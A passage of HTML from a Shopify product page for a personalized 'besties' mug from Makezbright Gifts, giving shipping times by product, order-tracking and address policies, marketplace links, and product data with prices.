<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/besties-life-is-better-with-besties-personalized-mug" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&width=1445"
    alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884164464722"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&width=1445"
    alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884164497490"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&width=550 550w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&width=1445"
    alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884164530258"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Besties - Life Is Better With Besties - Personalized Mug",
      "url": "https:\/\/makezbrightgifts.com\/products\/besties-life-is-better-with-besties-personalized-mug",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140\u0026width=1920"
        ],
      "description": "\nMake every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. A useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\nKey Features\n\n\nMicrowave safe and dishwasher safe with a mild detergent\n\n\nGlossy finish\n\n\nMade for both cold \u0026amp; hot beverages\n\n\nEasy-grip handle\n\n\nMaterial\n\n\nDurable ceramic\n\n\nSize\n\n\n11oz \/ 15oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \n\n\n* Please double check your options\n",
      "sku": "HT21 - 11oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "HT21 - 11oz","availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/besties-life-is-better-with-besties-personalized-mug?variant=41188426350674"
          },
{
            "@type" : "Offer","sku": "HT21 - 15oz","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/besties-life-is-better-with-besties-personalized-mug?variant=41188426383442"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7097577209938&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
